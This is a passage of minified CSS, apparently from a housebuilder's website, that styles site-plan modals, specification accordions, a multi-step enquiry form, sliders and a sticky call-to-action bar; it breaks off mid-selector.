.o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper .o-site-plan__modal-development-price{display:none}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-development-name{color:#082d60;font-size:1.25rem;font-weight:600;line-height:26px;margin-bottom:10px;text-transform:uppercase}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-development-name{line-height:24px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-development-address{color:#525252;font-size:1.125rem;font-weight:400;line-height:24px}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-plot-description{color:#525252;font-size:.875rem;font-weight:400;line-height:1.25rem}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-plot-description{line-height:24px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta{display:inline-flex;display:flex;flex-direction:column;gap:10px;text-align:left}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta{justify-content:space-between;text-align:right}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .c-button{height:fit-content}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .c-button:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-development-price{color:#082d60;display:none;font-size:2.25rem;font-weight:500;line-height:46px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-development-price{display:inline-block}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas{display:flex;flex-direction:column;gap:10px}@media print,screen and (min-width:48.0625em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas{flex-direction:row}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button{background-color:transparent;border:2px solid #082d60;color:#082d60;font-weight:400;line-height:45px;min-width:200px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s;width:100%}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button:focus,.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button:hover{background-color:#082d60;color:#fff}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button.solid{background-color:#082d60;border-color:transparent;color:#fff}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button.solid:focus,.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button{min-height:55px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button span{align-items:center;display:flex!important;justify-content:center;min-height:55px}.o-site-plan__modal img{display:inline-block;height:auto;max-width:100%;object-fit:cover;vertical-align:bottom;width:100%}.o-site-plan__modal.hidden{display:none}.o-site-plan__new-features{background-color:#909090}@media print,screen and (min-width:64em){.o-site-plan__filters,.o-site-plan__header,.o-site-plan__key,.o-site-plan__list{min-width:450px;width:100%}}.o-site-plan__no-results{display:none}@media screen and (min-width:1024px){.o-site-plan__no-results{display:block}.o-site-plan__no-results p{color:#909090;font-size:14px}.o-site-plan__no-results p:first-child{color:#082d60;font-size:18px;font-weight:700;margin-bottom:10px}.o-site-plan__no-results .c-map-cta{margin-top:28px;padding:10px 40px;width:auto}}.o-site-plan__no-results-hidden{display:none}.o-site-plan__cta-hidden{visibility:visible}@media screen and (min-width:1024px){.o-site-plan__cta-hidden{visibility:hidden}}.o-site-plan__map-controls--zoom__no-results{bottom:240px;position:absolute;right:0}.plots-site-plan .o-site-plan__map-container{margin-right:0;overflow:hidden}@media print,screen and (min-width:64em){.plots-site-plan .o-site-plan__map-container{padding:0}}.plots-site-plan .o-site-plan__map-container:before{display:none}.plots-site-plan .o-site-plan__map-container .o-site-plan__map{overflow:visible}.plots-site-plan .o-site-plan__map-container .o-site-plan__map canvas{cursor:pointer}.plots-site-plan .o-site-plan__map-container .o-site-plan__map canvas.initial{width:100%}.plots-site-plan .o-site-plan__map-container .o-site-plan__map-controls{bottom:10%;justify-content:flex-end;position:absolute;width:100%}#marmoset-siteplan{border:none;flex:1;height:100%;min-height:300px;outline:0;overflow:auto;width:100%}@media screen and (min-width:34.375em){#marmoset-siteplan{min-height:400px}}@media print,screen and (min-width:48.0625em){#marmoset-siteplan{min-height:600px}}#interactive-siteplan{border:none;flex:1;height:100%;min-height:600px;outline:0;overflow:auto;width:100%}@media only screen and (max-width:767px){#interactive-siteplan{min-height:400px}}@keyframes fade{0%,39%,to{opacity:.2}40%{opacity:1}}.o-specification .c-specification__header{font-weight:300}.o-specification p{margin-bottom:3rem}@media print,screen and (min-width:64em){.o-specification p{margin-bottom:2rem;margin-top:1.5rem}}.o-specification h3{font-weight:300}@media print,screen and (min-width:64em){.o-specification h3{font-weight:400}}.o-specification .o-accordions__header{font-weight:300;margin-top:50px}@media print,screen and (min-width:64em){.o-specification .o-accordions__header{font-weight:300;margin-top:70px}}.o-specification .o-accordions__accordion{background-color:#fff;border-top:1px solid rgba(8,45,96,.2);overflow:hidden;position:relative;text-align:left;-webkit-transition:background-color .4s ease-in-out;-o-transition:background-color .4s ease-in-out;transition:background-color .4s ease-in-out;width:100%}.o-specification .o-accordions__accordion:first-of-type{margin-top:2.25rem}.o-specification .o-accordions__accordion:last-of-type{border-bottom:1px solid rgba(8,45,96,.2)}.o-specification .o-accordions__accordion:last-of-type+.c-button{display:block;margin-top:2.5rem}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion:last-of-type+.c-button{margin-top:3.75rem}}.o-specification .o-accordions__accordion .o-accordions__accordion-content{max-height:0;overflow:hidden;padding:0 1.125rem;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion .o-accordions__accordion-content{padding-right:3rem}}.o-specification .o-accordions__accordion .o-accordions__accordion-content div{margin-bottom:2rem;margin-top:.75rem;text-align:left}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion .o-accordions__accordion-content div{margin-top:1.5rem}}.o-specification .o-accordions__accordion .o-accordions__accordion-title{cursor:pointer;display:block;font-weight:300;margin-bottom:0;padding:1.25rem 3rem 1.25rem 1rem;position:relative}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion .o-accordions__accordion-title{font-weight:400}.o-specification .o-accordions__accordion .o-accordions__accordion-title:hover{background-color:#ebebeb}}.o-specification .o-accordions__accordion .o-accordions__accordion-title:after{background:url([data-uri]) no-repeat 50%;content:" ";display:block;height:3em;line-height:3;position:absolute;right:0;text-align:center;top:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width:3em}.o-specification .o-accordions__accordion--open .o-accordions__accordion-content{max-height:100em}.o-specification .o-accordions__accordion--open .o-accordions__accordion-title{background-color:#ebebeb}.o-specification .o-accordions__accordion--open .o-accordions__accordion-title:after{transform:rotate(180deg)}.o-specification{overflow:visible!important}.o-specification:after,.o-specification:before{content:" ";display:table;flex-basis:0;order:1}.o-specification:after{clear:both}@media print,screen and (min-width:64em){.o-specification .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.development-banner{height:55px;line-height:55px;max-width:90rem;text-align:center;z-index:8}.development-banner .development-banner__text{color:#fff;font-size:16px}.development-banner.sold-out{background:#082d60}.development-banner.coming-soon{background:#842752;display:none}@media print,screen and (min-width:64em){.development-banner.coming-soon{display:block;padding:0;width:67.5%}}@media screen and (min-width:90em){.development-banner.coming-soon{margin:0;width:75%}}@media print,screen and (min-width:64em){.development-banner{margin:0 5% -5px}}@media screen and (min-width:90em){.development-banner{margin:-5px auto auto;width:90rem}}.development-banner.custom-marketing-message-blue{background-color:#082d60}.development-banner.custom-marketing-message-winterberry{background-color:#842752}.development-nav-banner{background:#842752;height:55px;line-height:55px;max-width:90rem;text-align:center;z-index:8}@media print,screen and (min-width:64em){.development-nav-banner{display:none}}.development-nav-banner .development-nav-banner__text{color:#fff;font-size:16px}.development-nav-banner.custom-marketing-message-blue{background-color:#082d60}.development-nav-banner.custom-marketing-message-winterberry{background-color:#842752}.detail-carousel{display:flex;flex-direction:column-reverse;position:relative}@media print,screen and (min-width:64em){.detail-carousel{flex-direction:column}}.detail-carousel .detail-carousel__banner{display:none;height:100%;left:50%;max-width:90rem;overflow:hidden;pointer-events:none;position:absolute;top:0;transform:translate(-50%)}.detail-carousel .detail-carousel__banner div{padding:0 100px;width:auto;width:100%}@media print,screen and (min-width:64em){.detail-carousel .detail-carousel__banner{display:block;flex-direction:column;width:90%}.detail-carousel .detail-carousel__banner div{transform:rotate(-45deg) translate(-36%,-22vw)}}@media screen and (min-width:90em){.detail-carousel .detail-carousel__banner{margin:auto;width:90rem}.detail-carousel .detail-carousel__banner div{transform:rotate(-45deg) translate(-475px,-350px)}}.detail-carousel .detail-carousel__viewed-plot-count{animation:viewPlotFadeOut 2s ease-out 5s forwards;background:#082d60;color:#fff;left:20px;padding:10px 20px;position:absolute;top:20px;z-index:1}@media print,screen and (min-width:64em){.detail-carousel .detail-carousel__viewed-plot-count{animation:none;margin:0 5%}}@media screen and (min-width:90em){.detail-carousel .detail-carousel__viewed-plot-count{margin:0 auto}}@keyframes viewPlotFadeOut{0%{display:block;opacity:1}to{display:none;opacity:0}}.community{background:#f0f0f0;color:#082d60;padding:30px 0}.community__statement{font-size:24px;font-weight:700;margin:0 auto;max-width:686px;padding:0 30px 12px;text-align:center}.community__statement__value{color:#842752}.community__intro-copy{font-size:14px;font-weight:700;margin:0 auto;max-width:686px;padding:0 30px;text-align:center}.community__improvements{display:flex;flex-direction:row;margin:auto;overflow:hidden}.community__improvements .improvement{margin:0 auto auto;padding:30px}.community__improvements .improvement__block{margin:auto;width:120px}.community__improvements .improvement__block__icon{background:#fff;border-radius:50%;height:102px;margin:auto;position:relative;width:102px}.community__improvements .improvement__block__icon img{height:38px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:38px}.community__improvements .improvement__block__text{line-height:27px;padding-top:14px;text-align:center}.community__improvements .improvement__block__text strong{font-weight:600}.community__improvements.draggable{justify-content:center;overflow-x:scroll;-ms-overflow-style:none;justify-content:end;scrollbar-width:none}.community__improvements.draggable::-webkit-scrollbar{display:none}.community__improvements.draggable .improvement:first-of-type{padding-left:50px}.community__improvements.draggable .improvement:last-of-type{padding-right:50px}@media print,screen and (min-width:48.0625em){.community{padding:108px 0}.community__statement{font-size:32px}.community__intro-copy{font-size:16px;padding-bottom:45px}.community__improvements{flex-wrap:wrap;justify-content:center;max-width:1040px;padding:0 50px}.community__improvements .improvement,.community__improvements .improvement:first-of-type,.community__improvements .improvement:last-of-type{padding:30px 27px}.community__improvements .improvement.three-per-row{width:33%}.community__improvements .improvement.two-per-row{width:50%}.community__improvements .improvement__block{width:142px}.community__improvements .improvement__block__icon{height:142px;width:142px}.community__improvements .improvement__block__icon img{height:54px;width:54px}}@media print and (-ms-high-contrast:none),screen and (min-width:48.0625em)and (-ms-high-contrast:active),screen and (min-width:48.0625em)and (-ms-high-contrast:none){.community__improvements{justify-content:flex-start}}.select-box{display:flex;position:relative}.select-box .select-box__container,.select-box .select-box__container--medium,.select-box .select-box__container--small{margin:6px;text-align:center}.select-box .select-box__container input[type=checkbox],.select-box .select-box__container input[type=radio],.select-box .select-box__container--medium input[type=checkbox],.select-box .select-box__container--medium input[type=radio],.select-box .select-box__container--small input[type=checkbox],.select-box .select-box__container--small input[type=radio]{opacity:0;position:absolute;width:0}.select-box .select-box__container label,.select-box .select-box__container--medium label,.select-box .select-box__container--small label{background:#f0f0f0;display:flex;flex-direction:row;font-size:14px;height:100%;justify-content:center;padding:0 10px;transition:all .3s ease;width:100%}.select-box .select-box__container label .subtitle,.select-box .select-box__container--medium label .subtitle,.select-box .select-box__container--small label .subtitle{color:#525252;font-size:14px;font-weight:400;padding-top:3px}.select-box .select-box__container label:hover,.select-box .select-box__container--medium label:hover,.select-box .select-box__container--small label:hover{background:#082d60;color:#fff;cursor:pointer;transform:scale(1.03)}.select-box .select-box__container label:hover .subtitle,.select-box .select-box__container--medium label:hover .subtitle,.select-box .select-box__container--small label:hover .subtitle{color:#fff}.select-box .select-box__container input[type=checkbox]:checked~label,.select-box .select-box__container input[type=radio]:checked~label,.select-box .select-box__container--medium input[type=checkbox]:checked~label,.select-box .select-box__container--medium input[type=radio]:checked~label,.select-box .select-box__container--small input[type=checkbox]:checked~label,.select-box .select-box__container--small input[type=radio]:checked~label{background:#082d60;color:#fff}.select-box .select-box__container input[type=checkbox]:checked~label .subtitle,.select-box .select-box__container input[type=radio]:checked~label .subtitle,.select-box .select-box__container--medium input[type=checkbox]:checked~label .subtitle,.select-box .select-box__container--medium input[type=radio]:checked~label .subtitle,.select-box .select-box__container--small input[type=checkbox]:checked~label .subtitle,.select-box .select-box__container--small input[type=radio]:checked~label .subtitle{color:#fff}.select-box .select-box__container input[type=checkbox]:checked~label .activeIcon,.select-box .select-box__container input[type=radio]:checked~label .activeIcon,.select-box .select-box__container--medium input[type=checkbox]:checked~label .activeIcon,.select-box .select-box__container--medium input[type=radio]:checked~label .activeIcon,.select-box .select-box__container--small input[type=checkbox]:checked~label .activeIcon,.select-box .select-box__container--small input[type=radio]:checked~label .activeIcon{display:block}.select-box .select-box__container input[type=checkbox]:checked~label .inactiveIcon,.select-box .select-box__container input[type=radio]:checked~label .inactiveIcon,.select-box .select-box__container--medium input[type=checkbox]:checked~label .inactiveIcon,.select-box .select-box__container--medium input[type=radio]:checked~label .inactiveIcon,.select-box .select-box__container--small input[type=checkbox]:checked~label .inactiveIcon,.select-box .select-box__container--small input[type=radio]:checked~label .inactiveIcon{display:none}.select-box--single{flex-direction:column;flex-wrap:wrap}.select-box--single .select-box__container,.select-box--single .select-box__container--medium,.select-box--single .select-box__container--small{height:66px;line-height:66px;width:auto}.select-box--single .select-box__container label,.select-box--single .select-box__container--medium label,.select-box--single .select-box__container--small label{justify-content:center;padding:0 10px}.select-box--single .select-box__container img,.select-box--single .select-box__container--medium img,.select-box--single .select-box__container--small img{margin:auto 20px auto 10px;min-height:40px;width:40px}.select-box--single .select-box__container .activeIcon,.select-box--single .select-box__container--medium .activeIcon,.select-box--single .select-box__container--small .activeIcon{display:none}.select-box--single .select-box__container--medium:hover .activeIcon,.select-box--single .select-box__container--small:hover .activeIcon,.select-box--single .select-box__container:hover .activeIcon{display:block}.select-box--single .select-box__container--medium:hover .inactiveIcon,.select-box--single .select-box__container--small:hover .inactiveIcon,.select-box--single .select-box__container:hover .inactiveIcon{display:none}.select-box--single .select-box__container--medium{height:91px;width:calc(50% - 12px)}.select-box--single .select-box__container--medium label{flex-direction:column;justify-content:center;line-height:normal}.select-box--multi{flex-direction:row;flex-wrap:wrap}.select-box--multi .select-box__container{height:25vw;line-height:25vw;width:calc(33% - 12px)}.select-box--multi .select-box__container label{font-size:24px;font-weight:600}@media print,screen and (min-width:64em){.select-box--single{flex-direction:row;flex-wrap:nowrap;justify-content:center}.select-box--single .select-box__container,.select-box--single .select-box__container--medium,.select-box--single .select-box__container--small{line-height:normal}.select-box--single .select-box__container img,.select-box--single .select-box__container--medium img,.select-box--single .select-box__container--small img{margin:0 auto 7px;min-height:50px;width:50px}.select-box--single .select-box__container label,.select-box--single .select-box__container--medium label,.select-box--single .select-box__container--small label{flex-direction:column;font-size:14px;justify-content:center;padding:0 10px}.select-box--single .select-box__container{height:150px;width:150px}.select-box--single .select-box__container--small{height:56px;width:120px}.select-box--single .select-box__container--medium{height:91px;width:120px}.select-box--single .select-box__container--medium .subtitle{padding-top:10px}.select-box--multi{flex-wrap:nowrap;justify-content:center}.select-box--multi .select-box__container{height:120px;line-height:120px;width:120px}.select-box--multi .select-box__container label{font-size:32px}}.labelled{position:relative;text-align:left}.labelled .select-box{flex-direction:row;justify-content:start;padding:6px 0 10px}@media print,screen and (min-width:64em){.labelled{padding:20px 0}}.form-layout{display:flex;flex-direction:column}.form-layout .development-form{color:#082d60;padding:20px;text-align:center}.form-layout .development-form .development-form__step h2{font-size:18px;padding-bottom:10px;padding-top:30px}.form-layout .development-form .development-form__step p{font-size:14px}.form-layout .development-form .development-form__step p:first-of-type{margin:auto;width:420px}.form-layout .development-form .development-form__step__section{border-bottom:1px solid #cdcdcd;padding:30px 0}.form-layout .development-form .development-form__step__section h3{font-size:32px;font-weight:600;padding-bottom:10px}.form-layout .development-form .development-form__step__section.bedroom-number p{padding-bottom:12px}.form-layout .development-form .development-form__step__small-section{border-bottom:1px solid #cdcdcd}.form-layout .development-form .development-form__step__small-section:not(:first-of-type){padding:30px 0}.form-layout .development-form .development-form__step__small-section p{padding-bottom:10px}.form-layout .development-form .button-container{display:flex;flex-direction:column-reverse;padding-top:35px;text-align:left;width:100%}.form-layout .development-form .text-input-container{display:flex;flex-direction:row;flex-wrap:wrap}.form-layout .development-form .contact-preferences{text-align:left}.form-layout .development-form .contact-preferences div{padding-right:50px;padding-top:10px}.form-layout .development-form .contact-preferences p{font-size:16px;max-width:500px}.form-layout .development-form .contact-preferences .checkbox-container{display:flex;flex-direction:row;flex-wrap:wrap}.form-layout .development-form .title-select--desktop{display:none}.form-layout .development-form .small-print{color:#525252;font-size:14px;max-width:500px;text-align:left}.form-layout .development-form .small-print a{color:#082d60;text-decoration:underline}@media print,screen and (min-width:64em){.form-layout .development-form{padding:55px 64px}.form-layout .development-form .development-form__step h2{font-size:25px;padding-top:30px}.form-layout .development-form .development-form__step p{font-size:16px}.form-layout .development-form .development-form__step__section{padding:60px 0}.form-layout .development-form .text-input-container div:nth-of-type(2n){padding-left:17px}.form-layout .development-form .text-input-container div:last-of-type(){padding-left:0}.form-layout .development-form .title-select--desktop{display:flex}.form-layout .development-form .title-select--mobile{display:none}.form-layout .development-form .button-container{display:flex;flex-direction:row;padding:30px 20px 30px 0}.form-layout{flex-direction:row;margin:auto;max-width:90em}}@media print and (-ms-high-contrast:none),screen and (min-width:64em)and (-ms-high-contrast:active),screen and (min-width:64em)and (-ms-high-contrast:none){.form-layout .development-info-block-container{width:30%}.form-layout .development-info-block-container .development-info-block__image{height:auto;min-height:1px}.form-layout .form-window{width:70%}}.slide-container{display:flex;flex-direction:column;width:100%}.slide-container input::-webkit-inner-spin-button,.slide-container input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.slide-container input[type=number]{-moz-appearance:textfield}.slide-container .currency-symbol{font-size:20px;font-weight:600;left:18px;position:absolute;top:6px}.slider-value{border:1px solid #ccc;color:#0c2c64;font-size:20px;font-weight:600;height:40px;line-height:40px;padding:0 20px 0 30px;width:100%}.slide-container__scale{display:flex;justify-content:space-between}.slide-container__scale__incr{color:#8a8a8a;display:none}.slide-container__scale__incr.active{color:#082d60;font-weight:600}.slide-container__scale__incr:first-of-type,.slide-container__scale__incr:last-of-type{display:block}.slider{-webkit-appearance:none;background:#d8d8d8;border-radius:11.5px;height:23px;margin:20px 0;opacity:.7;outline:none;transition:opacity .2s;-webkit-transition:.2s;width:100%}.slider:hover{opacity:1}.slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #979797;border-radius:18px;cursor:pointer;height:36px;width:36px}.slider::-moz-range-thumb{background:#fff;border:1px solid #979797;border-radius:18px;cursor:pointer;height:36px;width:36px}.slider::-ms-track{background:transparent;border-color:transparent;border-width:10px 0;color:transparent;height:23px;width:100%}.slider::-ms-fill-lower,.slider::-ms-fill-upper{background:#d8d8d8;border-radius:10px}.slider::-ms-thumb{background:#fff;border:1px solid #979797;border-radius:18px;cursor:pointer;height:36px;width:36px}.slider:focus::-ms-fill-lower,.slider:focus::-ms-fill-upper{background:#d8d8d8}.slider::-ms-tooltip{display:none}@media print,screen and (min-width:64em){.slider{border-radius:5.5px;height:11px}.slider::-webkit-slider-thumb{border-radius:14px;height:28px;width:28px}.slider::-moz-range-thumb{border-radius:14px;height:28px;width:28px}.slider::-ms-thumb{border-radius:14px;height:28px;width:28px}.slider::-ms-track{height:11px}.slider-value{height:50px;line-height:50px;width:164px}.slide-container .currency-symbol{top:11px}.slide-container__scale{display:flex;justify-content:space-between}.slide-container__scale__incr{display:block}.slide-container__scale__incr:not(:last-of-type){margin-left:15px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.slider{background:transparent;height:auto;margin:-8px 0;width:auto}.slider-value{line-height:normal}}.nav-button,.nav-button--secondary{background:#0c2c64;color:#fff;font-family:inherit;height:40px;margin:5px 0;padding:10px 40px;width:100%}.nav-button--secondary.disabled,.nav-button.disabled{cursor:default;opacity:.6}.nav-button--secondary{background:#fff;border:2px solid #0c2c64;color:#0c2c64}@media print,screen and (min-width:64em){.nav-button,.nav-button--secondary{margin:0 10px 0 0;width:auto}}.progress-bar{border-bottom:1px solid #cdcdcd;display:flex;flex-direction:column;justify-content:center;margin:0 20px;padding:24px 0;text-align:center}.progress-bar .step__link{color:#8a8a8a;cursor:default;font-size:14px;padding:5px 12px;transition:all .5s ease}.progress-bar .step__link--active{color:#082d60}.progress-bar .step__link--clickable:hover{color:#082d60;cursor:pointer}.progress-bar .step__separator{border-left:1px solid #cdcdcd;height:14px;margin:5px auto;width:1px}@media print,screen and (min-width:64em){.progress-bar{border-top:1px solid #cdcdcd;flex-direction:row;height:76px;line-height:76px;margin:0;padding:0;width:100%}.progress-bar .step{display:inline-flex}.progress-bar .step__link{font-size:16px;padding:0 12px}.progress-bar .step__link--active{font-weight:600}.progress-bar .step__separator{border-bottom:1px solid #cdcdcd;border-left:none;height:4px;margin:auto;width:58px}}.progress-step{height:0;opacity:0;overflow:hidden}.progress-step--active{height:auto;opacity:1;transition:opacity .2s ease}.text-input{display:flex;flex-direction:column;padding:14px 0;position:relative;text-align:left;width:100%}@media print,screen and (min-width:64em){.text-input{padding:20px 0;width:50%}.text-input.text-input--full-width{width:100%}}.text-input label,.validated-input label{color:#082d60;font-size:14px;padding-bottom:7px}.text-input input,.validated-input input{font-size:14px;height:37px;line-height:37px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.text-input input,.validated-input input{line-height:9px}}.text-input .form__error-msg,.validated-input .form__error-msg{bottom:0;height:0;margin:0;opacity:0;overflow:hidden;position:absolute;transition:opacity .2s ease}.text-input .error~.form__error-msg,.validated-input .error~.form__error-msg{height:auto;opacity:1}.text-input .form__input-icon,.validated-input .form__input-icon{bottom:13px;top:unset}.text-input .c-dropdown select,.validated-input .c-dropdown select{border:1px solid #ccc;font-size:14px;height:37px;padding:0 13px}@media print,screen and (min-width:64em){.text-input label,.validated-input label{font-size:16px}.text-input--area,.validated-input--area{width:100%}}.text-input--area{width:100%}.text-input--area textarea{border:1px solid #ccc;height:110px;line-height:unset;outline:0;padding:10px}.step-one .form__error-msg{margin-bottom:0}.c-development-sticky-cta{bottom:0;color:#082d60;justify-content:center;left:0;max-width:100%;position:fixed;right:0;text-align:left;width:100%;z-index:102}@media print,screen and (min-width:64em){.c-development-sticky-cta{text-align:center}.c-development-sticky-cta__hidden{display:none}}.c-development-sticky-cta.hide-on-desktop{background-color:#fff}@media print,screen and (min-width:64em){.c-development-sticky-cta.hide-on-desktop{display:none!important}}.c-development-sticky-cta .c-development-sticky-cta__nav{padding:10px 18px}.c-development-sticky-cta .c-development-sticky-cta__content{align-items:center;display:flex;flex-shrink:0;justify-content:center;width:100%}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__content{background-color:#fff;box-shadow:0 0 0 0 rgba(0,0,0,.02),1px -7px 15px 0 rgba(0,0,0,.02),2px -27px 27px 0 rgba(0,0,0,.02),5px -60px 36px 0 rgba(0,0,0,.01),8px -107px 43px 0 transparent,13px -167px 47px 0 transparent;flex-direction:column;gap:24px;padding-bottom:24px;padding-top:24px}}.c-development-sticky-cta .c-development-sticky-cta__phone-no{display:none;font-size:1rem;text-decoration:none}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__phone-no .c-phone-icon{background-size:18px 18px;height:18px;margin-left:-9px;width:18px}}.c-development-sticky-cta .c-development-sticky-cta__phone-no a{align-items:center;color:#082d60;display:flex;gap:4px;margin:0 auto;text-decoration:none}.c-development-sticky-cta .c-development-sticky-cta__phone-no a span:not(.c-phone-icon){border-bottom:1px solid transparent;color:#082d60}.c-development-sticky-cta .c-development-sticky-cta__phone-no a:hover span:not(.c-phone-icon){border-bottom:1px solid #082d60}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__phone-no{display:flex;font-size:1rem;height:auto;justify-content:center;line-height:normal;position:static;width:100%}}@media screen and (min-width:75em){.c-development-sticky-cta .c-development-sticky-cta__phone-no{font-size:1.125rem}}.c-development-sticky-cta .c-development-sticky-cta__buttons{background-color:#f0f0f0;border-top-left-radius:10px;border-top-right-radius:10px;display:flex;margin-left:auto;margin-right:auto;width:100%}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__buttons{align-items:center;background-color:transparent;flex-wrap:wrap;gap:16px 20px;height:65%;height:auto;max-width:90rem;padding:0 5%}}@media screen and (min-width:90em){.c-development-sticky-cta .c-development-sticky-cta__buttons{padding:0}}.c-development-sticky-cta .c-button{align-items:center;background-color:transparent;border-right:1px solid #c3c3c3;display:flex;flex:1 0 0;flex-direction:column;font-size:.75rem;gap:5px;margin:0;padding:10px 0;text-align:center;text-decoration:none}.c-development-sticky-cta .c-button:after{display:none}.c-development-sticky-cta .c-button:first-of-type{border-top-left-radius:10px}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button:first-of-type{border-top-left-radius:0}}.c-development-sticky-cta .c-button:last-of-type{border-right:0;border-top-right-radius:10px}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button:last-of-type{border-top-right-radius:0}}.c-development-sticky-cta .c-button span{color:#082d60}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button span{border-bottom:1px solid transparent;color:#fff;display:inline-block;line-height:20px}}.c-development-sticky-cta .c-button:active,.c-development-sticky-cta .c-button:focus,.c-development-sticky-cta .c-button:hover{background-color:#842752;border-right:1px solid #842752}.c-development-sticky-cta .c-button:active:last-of-type,.c-development-sticky-cta .c-button:focus:last-of-type,.c-development-sticky-cta .c-button:hover:last-of-type{border-right:0}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button:active,.c-development-sticky-cta .c-button:focus,.c-development-sticky-cta .c-button:hover{background-color:#082d60;border-right:0}}.c-development-sticky-cta .c-button:active span,.c-development-sticky-cta .c-button:focus span,.c-development-sticky-cta .c-button:hover span{color:#fff}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button:active span,.c-development-sticky-cta .c-button:focus span,.c-development-sticky-cta .c-button:hover span{border-bottom:1px solid #fff}}.c-development-sticky-cta .c-button:active .c-brochure-icon,.c-development-sticky-cta .c-button:focus .c-brochure-icon,.c-development-sticky-cta .c-button:hover .c-brochure-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button:active .c-calendar-icon,.c-development-sticky-cta .c-button:focus .c-calendar-icon,.c-development-sticky-cta .c-button:hover .c-calendar-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button:active .c-info-icon,.c-development-sticky-cta .c-button:focus .c-info-icon,.c-development-sticky-cta .c-button:hover .c-info-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button:active .c-phone-icon,.c-development-sticky-cta .c-button:focus .c-phone-icon,.c-development-sticky-cta .c-button:hover .c-phone-icon{background-image:url("[data-uri]")}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button.primary-cta:active,.c-development-sticky-cta .c-button.primary-cta:focus,.c-development-sticky-cta .c-button.primary-cta:hover,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters:active,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters:focus,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters:hover,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters:active,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters:focus,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters:hover,.c-sidebar--secondary .c-development-sticky-cta .c-button.homes-filters:active,.c-sidebar--secondary 